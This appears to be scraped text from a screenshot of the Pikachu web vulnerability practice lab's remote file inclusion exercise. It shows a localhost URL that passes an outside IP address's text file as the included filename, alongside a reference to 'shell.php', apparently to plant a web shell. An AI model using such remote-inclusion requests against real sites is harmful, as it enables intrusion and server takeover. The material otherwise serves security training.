 127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://66.42.96.177/6.txt&submit=提交查询
新手上路 常用网址 京东商城 Get the pikachu
漏洞练习平台 pika~pika~
shell.php
file include > 远程文件包含
which NBA player do you like?
-------------- 提交查询